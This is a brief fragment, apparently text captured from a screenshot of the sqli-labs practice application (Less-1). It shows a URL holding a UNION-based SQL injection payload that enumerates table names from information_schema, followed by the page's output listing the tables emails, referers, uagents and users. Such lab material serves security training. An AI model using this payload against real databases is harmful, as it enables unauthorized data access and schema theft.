 sqli-labs:8989/less-1/?id=-1%27union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27security%27...
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1